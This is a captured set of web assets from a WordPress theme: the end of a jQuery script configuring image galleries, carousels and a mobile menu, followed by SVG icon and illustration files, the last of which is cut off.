    }
    if (jQuery('#latest_videos').length) {
        jQuery('#latest_videos').lightGallery({
            selector: '.latest_videos_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    jQuery('.gallery_box_list').lightGallery({
        selector: '.gallery_box_click',
        share: !1,
        actualSize: !1,
        zoom: !1,
        fullScreen: !1,
        download: !1,
        autoplay: !1,
    });
    jQuery('.hamburger').on('click', function() {
        if (jQuery(this).hasClass('active')) {
            jQuery(this).removeClass('active');
            jQuery('body').removeClass('overflow_hidden');
            jQuery('.menu_main').removeClass('active')
        } else {
            jQuery(this).addClass('active');
            jQuery('body').addClass('overflow_hidden');
            jQuery('.menu_main').addClass('active')
        }
    });
    if (jQuery('.home_owl_top_slider').length) {
        jQuery('.home_owl_top_slider').owlCarousel({
     
            margin: 15,
            nav: !1,
            dots: !1,
 
            responsive: {
                0: {
                    items: 1,
                    dots: !0,
                },
                480: {
                    items: 2,
                    dots: !0
                },
                600: {
                    items: 3,
                    dots: !0
                },
                768: {
                    items: 4,
                    dots: !0
                },
                992: {
                    items: 4,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    dots: !0
                },
                1200: {
                    items: 5,
                    mouseDrag: false,
                    touchDrag: false,
                    pullDrag: false,
                    freeDrag: false,
                }
            }
        })
    }
    if (jQuery('.media_coverage_slider').length) {
        jQuery('.media_coverage_slider').owlCarousel({
            loop: !1,
            margin: 50,
            nav: !1,
            loop: !0,
            dots: !0,
            items: 3,
            autoplay: !0,
            autoplayTimeout: 8000,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                },
                480: {
                    items: 2,
                    margin: 30,
                },
                650: {
                    items: 1,
                    margin: 0,
                },
                1200: {
                    items: 3,
                }
            }
        })
    }
    if (jQuery('.must_read_article_slider').length) {
        jQuery('.must_read_article_slider').owlCarousel({
            loop: !1,
            margin: 0,
            nav: !1,
            dots: !1,
            items: 1,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                480: {
                    items: 2,
                    margin: 30,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                650: {
                    items: 1,
                    mouseDrag: !1,
                    touchDrag: !1,
                    pullDrag: !1,
                    freeDrag: !1,
                }
            }
        })
    }
})

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.906" height="16.848" viewBox="0 0 16.906 16.848"><defs><style>.a{fill:none;stroke:#000;}</style></defs><path class="a" d="M805.747,386.04l-3.852-3.851a6.763,6.763,0,1,0-.668.668l3.852,3.851a.477.477,0,0,0,.334.141.464.464,0,0,0,.334-.141.476.476,0,0,0,0-.668Zm-14.763-8.282a5.809,5.809,0,1,1,5.809,5.812,5.815,5.815,0,0,1-5.809-5.812Zm0,0" transform="translate(-789.539 -370.5)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg
body_size: 1414
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33.404" height="18.527" viewBox="0 0 33.404 18.527"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b,.c{fill:red;}</style></defs><g transform="translate(-1072 -18.081)"><g transform="translate(-30)"><path class="a" d="M212.533,107.82l-3.143-1.942v7.766l3.142-1.942,3.143-1.942Zm0,0" transform="translate(903.243 -82.414)"/><path class="b" d="M20.1,14.87l3.143,1.942,3.143,1.942-3.143,1.942L20.1,22.636V14.87Zm-9.931,8.3c.266,2.545,1.288,3.561,3.356,3.883a87.993,87.993,0,0,0,17.884,0c2.068-.323,3.09-1.338,3.356-3.883a49.949,49.949,0,0,0,0-8.826c-.266-2.545-1.288-3.561-3.356-3.883a87.993,87.993,0,0,0-17.884,0c-2.068.323-3.09,1.338-3.356,3.883a49.988,49.988,0,0,0,0,8.826Zm0,0" transform="translate(1093.534 8.595)"/><path d="M16.75,23.312c-1.193.04-2.455.061-3.75.061a67.464,67.464,0,0,1-8.864-.449c-1.929-.3-2.7-1.2-2.929-3.434a49.667,49.667,0,0,1,0-8.721c.234-2.235,1-3.133,2.929-3.434.313-.049.681-.1,1.094-.138a.508.508,0,1,0-.1-1.01c-.43.045-.815.093-1.146.145A4.222,4.222,0,0,0,1.326,7.6,5.219,5.219,0,0,0,.2,10.663,50.879,50.879,0,0,0,.2,19.6a5.22,5.22,0,0,0,1.129,3.061A4.221,4.221,0,0,0,3.98,23.927a68.372,68.372,0,0,0,9.02.462c1.307,0,2.58-.021,3.784-.061a.508.508,0,0,0-.034-1.015Zm0,0" transform="translate(1102 12.219)"/><path d="M188.893,4.794a5.222,5.222,0,0,0-1.129-3.061A4.222,4.222,0,0,0,185.11.462,68.376,68.376,0,0,0,176.089,0c-1.307,0-2.58.021-3.784.061a.508.508,0,1,0,.034,1.015c1.193-.04,2.455-.061,3.75-.061a67.471,67.471,0,0,1,8.864.449c1.929.3,2.7,1.2,2.929,3.434a49.628,49.628,0,0,1,0,8.721c-.234,2.235-1,3.133-2.929,3.434-.313.049-.681.1-1.094.138a.508.508,0,0,0,.052,1.013l.053,0c.43-.045.815-.093,1.146-.145a4.223,4.223,0,0,0,2.654-1.271,5.222,5.222,0,0,0,1.129-3.061,50.881,50.881,0,0,0,0-8.932Zm0,0" transform="translate(938.911 18.088)"/><path d="M206.451,99.834l-6.285-3.883a.508.508,0,0,0-.775.432v7.766a.508.508,0,0,0,.775.432l6.285-3.883a.508.508,0,0,0,0-.864Zm-6.044,3.4V97.293l4.811,2.972Zm0,0" transform="translate(912.734 -72.918)"/><path d="M132.356,4.048h.034a.508.508,0,0,0-.068-1.014h0a.508.508,0,0,0,.034,1.015Zm0,0" transform="translate(976.847 15.21)"/><path d="M360.619,341.663a.508.508,0,0,0,.033,1.014h.035a.508.508,0,0,0-.068-1.013Zm0,0" transform="translate(760.144 -306.224)"/></g><path class="c" d="M4.855-15.207l-.239.218a1.818,1.818,0,0,1-.265.171q-.223.13-.223.192a1.789,1.789,0,0,0,.363.571,1.445,1.445,0,0,1,.363.654l-.052.27q-.052.29-.228.29A.648.648,0,0,1,4-13.195q-.213-.353-.379-.353-.083,0-.182.555t-.41.555q-.156,0-.291-.223a.953.953,0,0,1-.135-.5.255.255,0,0,1,.041-.114l.228-.633a.11.11,0,0,0-.125-.124,2.63,2.63,0,0,0-1.276.612.323.323,0,0,1-.1.052q-.207,0-.207-.3a.469.469,0,0,1,.1-.348,1.021,1.021,0,0,1,.368-.187,1.289,1.289,0,0,0,.415-.213.792.792,0,0,1,.342-.166.756.756,0,0,0,.379-.239,2.633,2.633,0,0,0-.41-.679.849.849,0,0,1-.223-.576q0-.207.166-.207.1,0,.425.28l.2.145a1.693,1.693,0,0,1,.312.306q.062.1.135.1t.062-.1a.523.523,0,0,1,.114-.259.623.623,0,0,0,.114-.207v-.218q0-.062.156-.145a.325.325,0,0,0,.042-.114v-.041l-.073-.228q0-.145.26-.145.508,0,.508.674,0,.124-.228.28l-.093.249v.083l-.021.093q0,.062.052.062l.384-.218.145-.187a.423.423,0,0,1,.311-.1q.3.218.3.27a.642.642,0,0,1-.14.254A.672.672,0,0,1,4.855-15.207Z" transform="translate(1100 35)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-img-2.svg
body_size: 10879
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="457.948" height="361.048" viewBox="0 0 457.948 361.048"><defs><style>.a,.ee{fill:none;}.b{clip-path:url(#a);}.c{fill:#751480;}.d{fill:#761580;}.e{fill:#771680;}.f{fill:#781780;}.g{fill:#791881;}.h{fill:#7a1881;}.i{fill:#7a1981;}.j{fill:#7b1981;}.k{fill:#7c1a81;}.l{fill:#7c1b81;}.m{fill:#7d1b81;}.n{fill:#7e1c81;}.o{fill:#7f1d81;}.p{fill:#7f1d82;}.q{fill:#801e82;}.r{fill:#811f82;}.s{fill:#822082;}.t{fill:#832082;}.u{fill:#832182;}.v{fill:#842282;}.w{fill:#852282;}.x{fill:#862382;}.y{fill:#872483;}.z{fill:#872583;}.aa{fill:#882683;}.ab{fill:#892683;}.ac{fill:#8a2783;}.ad{fill:#8b2883;}.ae{fill:#8c2983;}.af{fill:#8d2a83;}.ag{fill:#8e2a84;}.ah{fill:#8f2b84;}.ai{fill:#8f2c84;}.aj{fill:#902d84;}.ak{fill:#912e84;}.al{fill:#922f84;}.am{fill:#932f84;}.an{fill:#943085;}.ao{fill:#953185;}.ap{fill:#963285;}.aq{fill:#973385;}.ar{fill:#983485;}.as{fill:#993585;}.at{fill:#9a3585;}.au{fill:#9b3685;}.av{fill:#9c3786;}.aw{fill:#9d3886;}.ax{fill:#9e3986;}.ay{fill:#9f3a86;}.az{fill:#a03b86;}.ba{fill:#a13c86;}.bb{fill:#a23d87;}.bc{fill:#a33e87;}.bd{fill:#a43f87;}.be{fill:#a54087;}.bf{fill:#a64087;}.bg{fill:#a74187;}.bh{fill:#a84287;}.bi{fill:#a94388;}.bj{fill:#a48;}.bk{fill:#ab4588;}.bl{fill:#ac4688;}.bm{fill:#ad4788;}.bn{fill:#ae4888;}.bo{fill:#af4988;}.bp{fill:#b04a89;}.bq{fill:#b24b89;}.br{fill:#b34c89;}.bs{fill:#b44d89;}.bt{fill:#b54e89;}.bu{fill:#b64f89;}.bv{fill:#b7508a;}.bw{fill:#b8518a;}.bx{fill:#b9528a;}.by{fill:#ba538a;}.bz{fill:#bb548a;}.ca{fill:#bd558a;}.cb{fill:#be568b;}.cc{fill:#bf578b;}.cd{fill:#c0588b;}.ce{fill:#c1598b;}.cf{fill:#c25a8b;}.cg{fill:#c35b8b;}.ch{fill:#c45c8c;}.ci{fill:#c65d8c;}.cj{fill:#c75e8c;}.ck{fill:#c85f8c;}.cl{fill:#c9608c;}.cm{fill:#ca618c;}.cn{fill:#cb628d;}.co{fill:#cc638d;}.cp{fill:#ce648d;}.cq{fill:#cf668d;}.cr{fill:#d0678d;}.cs{fill:#d1688d;}.ct{fill:#d2698e;}.cu{fill:#d36a8e;}.cv{fill:#d56b8e;}.cw{fill:#d66c8e;}.cx{fill:#d76d8e;}.cy{fill:#d86e8e;}.cz{fill:#d96f8f;}.da{fill:#db708f;}.db{fill:#dc718f;}.dc{fill:#dd728f;}.dd{fill:#de748f;}.de{fill:#df758f;}.df{fill:#e17690;}.dg{fill:#e27790;}.dh{fill:#e37890;}.di{fill:#e47990;}.dj{fill:#e57a90;}.dk{fill:#e77b90;}.dl{fill:#e87c91;}.dm{fill:#e97d91;}.dn{fill:#ea7f91;}.do{fill:#ec8091;}.dp{fill:#ed8191;}.dq{fill:#ee8292;}.dr{fill:#ef8392;}.ds{fill:#f18492;}.dt{fill:#f28592;}.du{fill:#f38692;}.dv{fill:#f48892;}.dw{fill:#f58993;}.dx{fill:#f78a93;}.dy{fill:#f88b93;}.dz{fill:url(#b);}.ea{fill:url(#c);}.eb{fill:url(#d);}.ec{fill:#fcc29f;}.ed{fill:#fba999;}.ee{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}</style><clipPath id="a"><path class="a" d="M349.311,238.188,285.176,217.9l55.43,11.2Z"/></clipPath><linearGradient id="b" x1="-4.188" y1="17.219" x2="-5.092" y2="16.693" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="12.955" y1="4.892" x2="13.618" y2="4.701" xlink:href="#b"/><linearGradient id="d" x1="-3.158" y1="9.918" x2="-3.959" y2="8.865" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-285.176 115.111)"><g class="b"><rect class="c" width="51.046" height="43.808" transform="translate(285.176 217.902) rotate(-23.084)"/><path class="c" d="M347.347,232.86l-8.684-20.376,1.582-.675a57.8,57.8,0,0,0-20.69-10.844l.713,1.673L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="c" d="M347.347,232.86l-8.618-20.221,1.136-.484a57.339,57.339,0,0,0-20.532-10.761l.593,1.39L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86,338.8,212.795l.69-.294a56.914,56.914,0,0,0-20.374-10.679l.472,1.108L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86l-8.485-19.91.243-.1a56.456,56.456,0,0,0-20.216-10.6l.352.825L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.359-10.228-3.078-7.221.9-.383q-1.014-.946-2.083-1.836a56.029,56.029,0,0,0-20.058-10.513l.231.543L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.325-10.147-2.056-4.826,1.4-.6a48.606,48.606,0,0,0-4.024-3.752,55.594,55.594,0,0,0-19.9-10.43l.111.26L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.29-10.067-2.041-4.787.941-.4a48.488,48.488,0,0,0-3.992-3.722,55.153,55.153,0,0,0-19.742-10.348q-1.389-.409-2.808-.757l.7,1.631L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.256-9.986-2.024-4.749.478-.2a48.034,48.034,0,0,0-3.96-3.691A54.694,54.694,0,0,0,318,203.965q-1.377-.406-2.785-.752l.569,1.336-30.98,13.2,17.4,40.82,47.48-20.235Z"/><path class="g" d="M347.347,232.86l-4.222-9.906,1.483-.632a46.552,46.552,0,0,0-7.4-7.747,54.249,54.249,0,0,0-19.426-10.181q-1.366-.4-2.763-.746l.443,1.04L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="h" d="M347.347,232.86l-4.187-9.825,1.008-.43a46.156,46.156,0,0,0-7.343-7.684,53.833,53.833,0,0,0-19.268-10.1q-1.356-.4-2.741-.74l.318.745L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="i" d="M349.072,232.125c-5.691-13.352-17.4-22.644-31.738-26.874q-1.343-.4-2.717-.734l.191.449-30,12.787,17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="j" d="M348.588,232.331c-5.644-13.241-17.259-22.457-31.476-26.652q-2.666-.786-5.446-1.336l.707,1.66L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="k" d="M348.1,232.538c-5.6-13.132-17.115-22.27-31.213-26.43q-2.643-.78-5.4-1.325l.576,1.352L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="l" d="M347.619,232.744c-5.55-13.021-16.971-22.083-30.951-26.208q-2.621-.772-5.355-1.313l.444,1.043L284.8,217.753l17.4,40.82L349.3,238.5l.726,1.7q-.282-1.263-.642-2.515A42.963,42.963,0,0,0,347.619,232.744Z"/><path class="m" d="M347.135,232.951c-5.5-12.911-16.828-21.9-30.689-25.986q-2.6-.768-5.31-1.3l.313.735L284.8,217.753l17.4,40.82,46.614-19.866.7,1.642q-.279-1.252-.637-2.493A42.608,42.608,0,0,0,347.135,232.951Z"/><path class="n" d="M346.65,233.157c-5.455-12.8-16.683-21.709-30.426-25.764q-2.577-.761-5.265-1.291l.182.426L284.8,217.753l17.4,40.82,46.135-19.662.675,1.581q-.277-1.241-.632-2.472A42.077,42.077,0,0,0,346.65,233.157Z"/><path class="o" d="M346.166,233.364c-5.409-12.69-16.54-21.522-30.164-25.542q-2.555-.755-5.219-1.28l.05.118L284.8,217.753l17.4,40.82,45.657-19.458.648,1.521q-.274-1.231-.626-2.451A41.722,41.722,0,0,0,346.166,233.364Z"/><path class="p" d="M345.682,233.57c-5.362-12.58-16.4-21.334-29.9-25.32q-2.532-.747-5.174-1.269-1.32-.26-2.662-.463l.495,1.162L284.8,217.753l17.4,40.82,45.178-19.254.622,1.46q-.273-1.221-.62-2.43A41.7,41.7,0,0,0,345.682,233.57Z"/><path class="q" d="M345.2,233.776c-5.314-12.469-16.252-21.147-29.639-25.1q-2.51-.741-5.129-1.258-1.308-.258-2.639-.459l.359.842L284.8,217.753l17.4,40.82,44.7-19.05.6,1.4q-.27-1.209-.615-2.408A41.1,41.1,0,0,0,345.2,233.776Z"/><path class="r" d="M344.713,233.983c-5.268-12.359-16.108-20.96-29.377-24.876a58.439,58.439,0,0,0-10.358-2.043l.755,1.77L284.8,217.753l17.4,40.82,44.22-18.846.571,1.338q-.269-1.2-.61-2.387A40.8,40.8,0,0,0,344.713,233.983Z"/><path class="s" d="M344.228,234.189c-5.22-12.248-15.964-20.773-29.114-24.653a57.822,57.822,0,0,0-10.265-2.025l.613,1.438-20.657,8.8,17.4,40.82,43.742-18.642.544,1.277q-.266-1.188-.6-2.365A40.213,40.213,0,0,0,344.228,234.189Z"/><path class="t" d="M343.744,234.4c-5.173-12.139-15.82-20.586-28.852-24.432a57.251,57.251,0,0,0-10.173-2.006l.472,1.106L284.8,217.753l17.4,40.82,43.263-18.438.518,1.217q-.262-1.178-.6-2.345A39.915,39.915,0,0,0,343.744,234.4Z"/><path class="u" d="M343.26,234.6c-5.127-12.028-15.677-20.4-28.59-24.209a56.812,56.812,0,0,0-10.08-1.989l.33.776L284.8,217.753l17.4,40.82,42.784-18.234.493,1.156q-.261-1.167-.594-2.323A39.641,39.641,0,0,0,343.26,234.6Z"/><path class="v" d="M342.775,234.809c-5.079-11.918-15.532-20.212-28.327-23.987a56.244,56.244,0,0,0-9.988-1.971l.189.444L284.8,217.753l17.4,40.82,42.3-18.03.467,1.1q-.258-1.156-.588-2.3A39.205,39.205,0,0,0,342.775,234.809Z"/><path class="w" d="M342.291,235.015c-5.032-11.807-15.389-20.024-28.065-23.765a55.761,55.761,0,0,0-9.9-1.952l.048.113L284.8,217.753l17.4,40.82,41.826-17.826.441,1.034q-.255-1.145-.582-2.28A38.938,38.938,0,0,0,342.291,235.015Z"/><path class="x" d="M341.807,235.222c-4.986-11.7-15.245-19.838-27.8-23.543a55.144,55.144,0,0,0-9.8-1.934q-1.268-.135-2.553-.214l.377.883-17.22,7.339,17.4,40.82,41.348-17.622.414.973q-.252-1.134-.576-2.259A38.648,38.648,0,0,0,341.807,235.222Z"/><path class="y" d="M341.322,235.428c-4.938-11.587-15.1-19.65-27.54-23.321a54.665,54.665,0,0,0-9.711-1.916q-2.511-.265-5.089-.314l.662,1.552L284.8,217.753l17.4,40.82,40.869-17.418.389.913q-.252-1.125-.572-2.238A37.864,37.864,0,0,0,341.322,235.428Z"/><path class="z" d="M340.838,235.634c-4.891-11.476-14.958-19.463-27.278-23.1a54.226,54.226,0,0,0-9.618-1.9q-2.488-.264-5.041-.311l.512,1.2L284.8,217.753l17.4,40.82,40.39-17.214.363.852q-.249-1.113-.566-2.217A38.025,38.025,0,0,0,340.838,235.634Z"/><path class="aa" d="M340.354,235.841c-4.845-11.366-14.814-19.276-27.017-22.877a53.625,53.625,0,0,0-9.525-1.879q-2.463-.261-4.992-.309l.362.849L284.8,217.753l17.4,40.82,39.911-17.01.337.791q-.246-1.1-.56-2.2A37.67,37.67,0,0,0,340.354,235.841Z"/><path class="ab" d="M339.869,236.047c-4.8-11.255-14.67-19.089-26.754-22.654a53.1,53.1,0,0,0-9.432-1.861q-2.441-.26-4.944-.306l.212.5L284.8,217.753l17.4,40.82,39.433-16.806.311.73q-.245-1.092-.556-2.174A36.942,36.942,0,0,0,339.869,236.047Z"/><path class="ac" d="M339.385,236.254c-4.75-11.146-14.526-18.9-26.492-22.433a52.616,52.616,0,0,0-9.34-1.842q-2.415-.257-4.9-.3l.062.146L284.8,217.753l17.4,40.82,38.954-16.6.285.669q-.242-1.08-.55-2.152A36.586,36.586,0,0,0,339.385,236.254Z"/><path class="ad" d="M338.9,236.46c-4.7-11.035-14.383-18.714-26.23-22.21a54.478,54.478,0,0,0-19.045-2l.629,1.477-9.45,4.028,17.4,40.82,38.475-16.4.259.609q-.238-1.071-.544-2.132A36.3,36.3,0,0,0,338.9,236.46Z"/><path class="ae" d="M338.416,236.667c-4.656-10.925-14.238-18.528-25.967-21.989a53.96,53.96,0,0,0-18.855-1.982l.473,1.109-9.262,3.948,17.4,40.82,38-16.193.234.547q-.237-1.061-.539-2.11A35.9,35.9,0,0,0,338.416,236.667Z"/><path class="af" d="M337.932,236.873c-4.609-10.814-14.1-18.34-25.705-21.766a53.39,53.39,0,0,0-18.664-1.962l.315.741-9.073,3.867,17.4,40.82,37.518-15.989.207.486q-.234-1.049-.534-2.089A35.672,35.672,0,0,0,337.932,236.873Z"/><path class="ag" d="M337.448,237.079c-4.562-10.7-13.951-18.153-25.443-21.544a52.872,52.872,0,0,0-18.474-1.942l.159.373-8.885,3.787,17.4,40.82,37.039-15.785.181.425q-.231-1.038-.528-2.067A35.333,35.333,0,0,0,337.448,237.079Z"/><path class="ah" d="M336.963,237.286c-4.515-10.594-13.807-17.966-25.18-21.322a52.3,52.3,0,0,0-18.284-1.922l0,0-8.7,3.706,17.4,40.82,36.56-15.581.155.364q-.229-1.027-.522-2.046A34.781,34.781,0,0,0,336.963,237.286Z"/><path class="ai" d="M336.479,237.492c-4.468-10.483-13.663-17.779-24.918-21.1a51.784,51.784,0,0,0-18.093-1.9q-2.371.16-4.772.526l.389.913-4.28,1.824,17.4,40.82L338.283,243.2l.13.3q-.228-1.017-.517-2.025A34.7,34.7,0,0,0,336.479,237.492Z"/><path class="aj" d="M335.995,237.7c-4.421-10.373-13.52-17.592-24.656-20.878a51.219,51.219,0,0,0-17.9-1.882,56.951,56.951,0,0,0-9.479,1.454l.848,1.36,17.4,40.82L337.8,243.4l.1.243q-.225-1.007-.512-2A34.068,34.068,0,0,0,335.995,237.7Z"/><path class="ak" d="M335.51,237.9c-4.374-10.262-13.375-17.4-24.393-20.655a50.673,50.673,0,0,0-17.712-1.863,56.464,56.464,0,0,0-9.379,1.439l.779.927,17.4,40.82L337.326,243.6l.077.182q-.222-1-.506-1.982A33.809,33.809,0,0,0,335.51,237.9Z"/><path class="al" d="M335.026,238.112c-4.327-10.153-13.232-17.218-24.131-20.434a50.132,50.132,0,0,0-17.522-1.842,55.744,55.744,0,0,0-9.277,1.423l.709.494,17.4,40.82,34.645-14.765.052.121q-.22-.984-.5-1.961A33.511,33.511,0,0,0,335.026,238.112Z"/><path class="am" d="M334.541,238.318c-4.279-10.042-13.087-17.03-23.868-20.211a49.566,49.566,0,0,0-17.332-1.822,55.051,55.051,0,0,0-9.176,1.407l.64.061,17.4,40.82,34.166-14.561.026.06q-.218-.974-.5-1.939A33.1,33.1,0,0,0,334.541,238.318Z"/><path class="an" d="M334.057,238.524c-4.233-9.931-12.944-16.843-23.606-19.989a49.041,49.041,0,0,0-17.141-1.8,54.669,54.669,0,0,0-9.076,1.392l.617-.263L302.2,258.573l33.3-14.194.755,1.771A32.673,32.673,0,0,0,334.057,238.524Z"/><path class="ao" d="M333.573,238.731c-4.186-9.821-12.8-16.656-23.344-19.767a48.478,48.478,0,0,0-16.951-1.782,53.975,53.975,0,0,0-8.975,1.376l.715-.3,17.184,40.32,32.83-13.991.72,1.69A32.348,32.348,0,0,0,333.573,238.731Z"/><path class="ap" d="M333.088,238.937c-4.138-9.71-12.656-16.468-23.081-19.545a47.956,47.956,0,0,0-16.76-1.762,53.373,53.373,0,0,0-8.874,1.361l.812-.346L302.2,258.573l32.355-13.789.686,1.609A31.942,31.942,0,0,0,333.088,238.937Z"/><path class="aq" d="M332.6,239.144c-4.092-9.6-12.512-16.282-22.819-19.323a47.391,47.391,0,0,0-16.57-1.742,52.667,52.667,0,0,0-8.773,1.345l.91-.388,16.85,39.537,31.881-13.587.651,1.529A31.565,31.565,0,0,0,332.6,239.144Z"/><path class="ar" d="M332.12,239.35c-4.045-9.49-12.369-16.094-22.557-19.1a46.873,46.873,0,0,0-16.38-1.722,52.2,52.2,0,0,0-8.672,1.33l1.007-.429L302.2,258.573l31.406-13.385.617,1.449A31.2,31.2,0,0,0,332.12,239.35Z"/><path class="as" d="M331.635,239.557c-4-9.38-12.224-15.908-22.3-18.879a46.3,46.3,0,0,0-16.188-1.7,51.608,51.608,0,0,0-8.572,1.314l1.105-.471L302.2,258.573l30.932-13.182.583,1.368A30.815,30.815,0,0,0,331.635,239.557Z"/><path class="at" d="M331.151,239.763c-3.951-9.269-12.081-15.72-22.033-18.657a45.774,45.774,0,0,0-16-1.682,50.922,50.922,0,0,0-8.471,1.3l1.2-.513,16.35,38.362,30.457-12.98.549,1.287A30.5,30.5,0,0,0,331.151,239.763Z"/><path class="au" d="M330.667,239.969c-3.9-9.159-11.938-15.533-21.771-18.434a45.231,45.231,0,0,0-15.807-1.662,50.3,50.3,0,0,0-8.37,1.284l1.3-.555L302.2,258.573l29.982-12.778L332.7,247A30.149,30.149,0,0,0,330.667,239.969Z"/><path class="av" d="M330.182,240.176c-3.856-9.049-11.793-15.346-21.508-18.213a44.689,44.689,0,0,0-15.617-1.641,49.606,49.606,0,0,0-8.269,1.268l1.4-.6L302.2,258.573,331.71,246l.48,1.127A29.763,29.763,0,0,0,330.182,240.176Z"/><path class="aw" d="M329.7,240.382c-3.81-8.938-11.65-15.158-21.246-17.99a44.147,44.147,0,0,0-15.427-1.622,49.022,49.022,0,0,0-8.168,1.253l1.5-.638L302.2,258.573,331.235,246.2l.446,1.045A29.4,29.4,0,0,0,329.7,240.382Z"/><path class="ax" d="M329.214,240.589c-3.763-8.828-11.506-14.972-20.984-17.768a43.579,43.579,0,0,0-15.236-1.6,48.533,48.533,0,0,0-8.068,1.237l1.594-.679,15.682,36.8L330.761,246.4l.411.965A29.026,29.026,0,0,0,329.214,240.589Z"/><path class="ay" d="M328.729,240.795c-3.715-8.717-11.362-14.784-20.721-17.546a43.057,43.057,0,0,0-15.046-1.582A47.932,47.932,0,0,0,285,222.889l1.69-.721,15.516,36.4L330.286,246.6l.378.885A28.714,28.714,0,0,0,328.729,240.795Z"/><path class="az" d="M328.245,241c-3.668-8.608-11.218-14.6-20.459-17.324a42.489,42.489,0,0,0-14.855-1.562,47.235,47.235,0,0,0-7.866,1.206l1.788-.762L302.2,258.573l27.61-11.767.343.8A28.331,28.331,0,0,0,328.245,241Z"/><path class="ba" d="M327.761,241.208c-3.622-8.5-11.075-14.41-20.2-17.1a41.973,41.973,0,0,0-14.665-1.542q-1.921.131-3.868.426-.971.148-1.946.34l.082-.035L302.2,258.573l27.135-11.565.309.724A27.964,27.964,0,0,0,327.761,241.208Z"/><path class="bb" d="M327.276,241.414c-3.574-8.386-10.93-14.223-19.934-16.879a41.407,41.407,0,0,0-14.475-1.522q-1.9.128-3.817.42-.958.147-1.921.335l.2-.086,14.87,34.891,26.661-11.362.274.643A27.564,27.564,0,0,0,327.276,241.414Z"/><path class="bc" d="M326.792,241.621c-3.527-8.276-10.787-14.036-19.672-16.658a40.885,40.885,0,0,0-14.284-1.5q-1.872.126-3.767.415-.947.146-1.9.331l.324-.138,14.7,34.5,26.186-11.16.24.563A27.174,27.174,0,0,0,326.792,241.621Z"/><path class="bd" d="M326.308,241.827c-3.481-8.165-10.643-13.848-19.41-16.435A40.32,40.32,0,0,0,292.8,223.91q-1.846.124-3.717.409-.933.143-1.87.327l.444-.19L302.2,258.573l25.712-10.958.2.482A26.877,26.877,0,0,0,326.308,241.827Z"/><path class="be" d="M325.823,242.034c-3.433-8.056-10.5-13.662-19.147-16.214a39.772,39.772,0,0,0-13.9-1.461q-1.822.122-3.667.4-.921.141-1.845.322l.565-.241,14.376,33.73,25.237-10.756.172.4A26.493,26.493,0,0,0,325.823,242.034Z"/><path class="bf" d="M325.339,242.24c-3.386-7.945-10.355-13.474-18.885-15.991a39.23,39.23,0,0,0-13.713-1.442q-1.8.121-3.616.4-.909.14-1.821.318l.687-.293L302.2,258.573l24.763-10.553.137.321A26.174,26.174,0,0,0,325.339,242.24Z"/><path class="bg" d="M324.854,242.447c-3.339-7.835-10.211-13.288-18.622-15.77a38.69,38.69,0,0,0-13.523-1.421q-1.771.119-3.566.392-.9.138-1.8.313l.808-.344L302.2,258.573l24.288-10.351.1.24A25.746,25.746,0,0,0,324.854,242.447Z"/><path class="bh" d="M324.37,242.653c-3.292-7.724-10.067-13.1-18.36-15.547a38.145,38.145,0,0,0-13.332-1.4q-1.748.119-3.516.387-.883.135-1.77.309l.929-.4L302.2,258.573l23.814-10.149.068.16A25.394,25.394,0,0,0,324.37,242.653Z"/><path class="bi" d="M323.886,242.859c-3.245-7.614-9.924-12.913-18.1-15.325a37.6,37.6,0,0,0-13.142-1.381q-1.722.115-3.466.381-.87.134-1.744.305l1.05-.448L302.2,258.573l23.339-9.947.034.08A25.075,25.075,0,0,0,323.886,242.859Z"/><path class="bj" d="M323.4,243.066c-3.2-7.5-9.779-12.726-17.835-15.1a37.055,37.055,0,0,0-12.951-1.362q-1.7.114-3.416.376-.858.132-1.719.3l1.171-.5L302.2,258.573l22.5-9.588.56,1.314q-.075-.738-.193-1.472A24.662,24.662,0,0,0,323.4,243.066Z"/><path class="bk" 